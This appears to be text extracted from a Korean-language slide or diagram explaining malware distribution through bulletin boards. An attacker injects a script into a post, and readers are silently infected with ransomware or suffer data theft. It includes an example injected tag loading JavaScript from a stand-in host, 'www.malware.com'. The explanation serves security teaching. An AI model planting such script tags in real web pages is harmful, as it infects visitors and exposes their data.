 악성코드 배포
공격자는 게시판에 악의적인 행위를 하는 스크립트를 삽입
<script src="http://www.malware.com/a.js"></script>
사용자들이 해당 게시물에 접근했을 때 악성코드 배포사이트로 유도
사용자는 자신도 모르게 악성코드(랜섬웨어, 개인정보 유출 등)에 감염
공격자
악의적인 스크립트 삽입
사용자
악성코드 스크립트 실행
악성코드 감염
랜섬웨어 감염
개인정보 유출 등
악성코드
배포사이트